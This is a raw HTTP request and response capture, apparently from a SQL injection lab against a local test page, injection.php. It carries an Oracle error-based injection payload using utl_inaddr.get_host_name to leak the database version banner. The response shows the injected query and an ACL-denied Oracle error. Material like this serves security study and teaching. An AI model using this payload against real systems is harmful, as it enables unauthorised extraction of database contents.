 GET
/injection.php?id=1%27%20and%201=utl_inaddr.get_host_name((select%20banne
r%20from%20v$version%20where%20rownum=1))%20-- HTTP/1.1
Host: 127.0.0.1:12344
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.119 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,en-US;q=0.6
Connection: close
HTTP/1.1 200 OK
Host: 127.0.0.1:12344
Connection: close
X-Powered-By: PHP/7.0.30-0ubuntu0.16.04.1
Content-type: text/html; charset=UTF-8
<!-- SELECT id,title,content FROM TEST.news WHERE id =1' and
network access denied by access control list (ACL)
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1<center><h1></h1><h2></h2></center>